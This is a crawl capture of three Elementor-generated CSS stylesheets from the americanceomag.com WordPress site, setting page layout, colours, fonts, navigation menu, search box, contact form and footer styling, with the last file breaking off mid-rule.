request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-6032.css?ver=1723953968
body_size: 623
content:
.elementor-6032 .elementor-element.elementor-element-104d40f2 > .elementor-container{max-width:1206px;}.elementor-6032 .elementor-element.elementor-element-104d40f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-6032 .elementor-element.elementor-element-104d40f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-6032 .elementor-element.elementor-element-339ff711:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:69px 69px 69px 69px;}.elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6032 .elementor-element.elementor-element-1c35b82e{text-align:center;}.elementor-6032 .elementor-element.elementor-element-1c35b82e .elementor-heading-title{color:#000000;font-family:"Georgia", Sans-serif;font-size:28px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-6032 .elementor-element.elementor-element-1bced1b3{text-align:justify;color:var( --e-global-color-2bc1d1a );font-family:"Arial", Sans-serif;font-size:17px;line-height:33px;letter-spacing:1px;word-spacing:0px;}:root{--page-title-display:none;}body.elementor-page-6032:not(.elementor-motion-effects-element-type-background), body.elementor-page-6032 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{padding:17px 17px 17px 17px;}}@media(max-width:767px){.elementor-6032 .elementor-element.elementor-element-104d40f2{padding:0px 0px 0px 0px;}.elementor-6032 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6032 .elementor-element.elementor-element-1c35b82e{text-align:left;}.elementor-6032 .elementor-element.elementor-element-1c35b82e .elementor-heading-title{font-size:1.5rem;}.elementor-6032 .elementor-element.elementor-element-3c4fdde6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-6032 .elementor-element.elementor-element-339ff711{width:73%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081
body_size: 1754
content:
.elementor-7 .elementor-element.elementor-element-518e6d37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-518e6d37.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-50b37a56{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-50b37a56.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-efc3e27.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item{height:90px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link{color:#02010100;background-color:#A8434300;padding:40px 100px 40px 450px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link svg{fill:#02010100;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i, .elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{color:#fff;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i,
					.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{font-size:20px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev{left:0px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next{right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-420de98f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover{background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover i{color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover svg{fill:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i{color:#002868;border-color:#002868;fill:#002868;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 25px / 2);}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search:before{font-size:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search, .elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle{width:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7{z-index:1;}.elementor-7 .elementor-element.elementor-element-79b20113{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-79b20113:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-79b20113 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-79b20113, .elementor-7 .elementor-element.elementor-element-79b20113::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Times New Roman", Sans-serif;font-size:19px;font-weight:400;text-transform:capitalize;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a{color:#FFFFFF;background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .indicator-svg svg{width:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-54fb041 );border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:21px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle svg{width:21px;fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li > a{color:#FFFFFF;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li:hover > a{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container .wpcf7-file{width:70%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text{height:45px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit{width:30%;height:46px;color:#FFFFFF;background-color:var( --e-global-color-d559c70 );border-style:none;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select{margin:0px 0px -16px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container label{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select option{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit:hover{color:var( --e-global-color-54fb041 );background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-ed2425b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-9d066d7{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-17e07eac{--gap:4px 4px;}.elementor-7 .elementor-element.elementor-element-420de98f{--icon-size:16px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-518e6d37{--width:91%;}.elementor-7 .elementor-element.elementor-element-50b37a56{--width:26.463%;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--width:59.514%;}.elementor-7 .elementor-element.elementor-element-79b20113{--content-width:1442px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-518e6d37{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;}.elementor-7 .elementor-element.elementor-element-50b37a56{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-7 .elementor-element.elementor-element-420de98f.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081
body_size: 1316
content:
.elementor-9 .elementor-element.elementor-element-237897e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-9 .elementor-element.elementor-element-237897e3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-237897e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-9 .elementor-element.elementor-element-237897e3, .elementor-9 .elementor-element.elementor-element-237897e3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--display:flex;--justify-content:space-between;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-517553a7{text-align:left;}.elementor-9 .elementor-element.elementor-element-517553a7.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4bea764{--display:flex;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-4bea764.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-7054ae9f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-0c1d61e img{width:93%;}.elementor-9 .elementor-element.elementor-element-023d599{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-023d599.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1f2e00d9 img{width:93%;}.elementor-9 .elementor-element.elementor-element-9206824{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-9206824.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-15b903c img{width:93%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-89a89f9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-d044942 img{width:93%;}.elementor-9 .elementor-element.elementor-element-efe4628{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 